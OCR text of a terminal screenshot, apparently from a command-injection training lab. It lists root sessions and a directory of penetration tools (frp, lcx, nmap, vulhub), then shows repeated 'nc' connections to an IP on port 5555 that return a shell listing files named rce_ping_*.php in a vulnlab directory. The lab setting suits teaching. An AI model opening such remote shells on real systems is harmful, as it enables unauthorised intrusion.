 aliyun (47.101.214.85)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
2. 47.105.75.177-webkh2 (root)
3. 47.105.75.177-webkh2 (root)
4. aliyun (47.101.214.85)
/root/
Name Size (KB) Last
..
exp 201
frp 201
go 201
gopath 201
key 201
lcx 201
nextcloud 201
nmap 201
openssl-shell 201
scrapy-prj 201
soft_pack 201
ssh-py 202
text 202
tools 202
vulhub 202
xiuno 201
aliyun-ubunt... 1 201
default 3 201
dns.py 1 201
jupyterBook 1 201
Sessions
Tools
Macros
Sftp
Remote monitoring
➜ ~ → nc 47.105.75.177 5555
1.txt
code
rce_ping_1.php
rce_ping_2.php
rce_ping_3.php
rce_ping_4.php
sys
/var/www/html/vulnlab/exec
pwd
ls
^C
➜ ~ → nc 47.105.75.177 5555
➜ ~ → nc 47.105.75.177 5555
➜ ~ →
画板 签到 答题卡 画中画 举手 预览 工具